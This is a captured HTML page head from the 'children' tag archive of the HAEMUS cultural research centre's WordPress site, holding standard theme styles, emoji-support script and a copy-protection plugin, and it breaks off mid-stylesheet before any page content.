

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/children/
body_size: 130277
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>children | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; children Tag Feed" href="https://haemus.org.mk/tag/children/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9e8918b838";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
